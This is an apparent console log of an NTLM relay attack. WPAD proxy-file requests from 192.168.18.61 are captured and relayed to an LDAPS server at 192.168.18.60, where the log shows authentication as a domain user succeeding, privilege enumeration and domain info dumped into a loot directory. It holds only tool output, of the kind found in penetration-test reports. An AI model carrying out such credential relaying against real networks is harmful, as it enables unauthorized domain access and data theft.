 [*] Servers started, waiting for connections
pa[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.18.61
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.18.61
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.18.61
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, attacking target ldaps://192.168.18.60
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from ::ffff:192.168.18.61 controlled, but there are no more targets left!
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Dumping domain info for first time
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.18.60 as ATLETAS/KBEKELE SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Domain info dumped into lootdir!